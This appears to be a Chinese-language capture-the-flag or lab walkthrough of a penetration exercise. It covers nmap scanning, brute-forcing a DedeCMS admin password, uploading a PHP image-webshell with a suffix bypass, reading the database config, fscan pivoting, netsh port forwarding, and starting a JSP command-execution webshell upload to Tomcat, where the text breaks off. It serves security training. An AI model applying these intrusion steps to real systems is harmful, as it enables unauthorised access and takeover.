初步接触



先进行主机发现

nmap 172.16.17.0/24 -p 80 先指定扫描80端口的





nmap 172.16.17.0/24

做的时候,一直没有发现之间有一个输入成了逗号

根据上面的结果,就可以知道了

我们会看到有几个open,应该就是这两个了



就会发现是可以的,然后访问看看

177是可以访问的

134出现异常,做的时候以为是一个错的后面就没有想利用了

就先看177的,回到页面,看到底部有一个关键的信息,搜一下看看,加上dede就会发现后台管理页面

抓包爆破一下,就会看到密码是1q2w3e4r 登陆成功

![]()

做题的时候sha了 ,没有发现这个答案....

会员中心--内容中心--个人空间--文章发表下,发现了文件上传漏洞

打开会员中心之后,把会员功能打开,找到图像就可以发现上传点了

上传个一句话木马文件上去

发现不可以

其他师傅说需要改后缀



上传一个图片马,用bp抓包,改后缀为p*hp

copy 1.jpg/b+1.php/a 2.jpg

成功回显路径,然后连接不成功,等一下再来看看



在核心的文件式管理器上也发现了,试了一下居然可以成功



蚁剑连接成功就可以看到flag3了,文件路径.....

flag3{cf1e8c14e54505f60aa10ceb8d5d8ab3}







织梦数据库配置文件在/data/common.inc.php,这个也是后面才知道的



然后添加数据,进行连接,连接成功





有一个答案在dede_admin 下

在添加配置里面输入相应的内容,flag1就会出现了,在dede库的dede_admin表中有flag1

这两个都比较难找一点

外网的差不多就结束





进入内网的前提也是要知道ip

获取当前主机的ip



是什么权限,我们用whoami命令



直接就是管理员权限,不需要我们提权

ipconfig



上传 fscan.exe





找到内网ip192.168.31.20



右键终端中输入命令

-fscan64 -h 192.168.31.20/24

说明存在内网靶机192.16.31.131





端口转发一下

netsh interface portproxy add v4tov4 listenport=88 connectaddress=192.168.31.131 connectport=80

查看是否设置成功

netsh interface portproxy show all

端口设置成功



访问88这个端口,访问成功

Apache Tomcat/8.5.19,直接搜漏洞



88/manger

被拒绝了

一文了解Tomcat/8.5.19文件上传漏洞复现_tomcat8.5漏洞-CSDN博客

【Tomcat-8.5.19】文件写入漏洞_apache tomcat/8.5.19_夭-夜的博客-CSDN博客



上传jsp一句话木马

<%@ page import="java.util.*,java.io.*"%>

<%

//

// JSP_KIT

//

// cmd.jsp = Command Execution (unix)

//

// by: Unknown

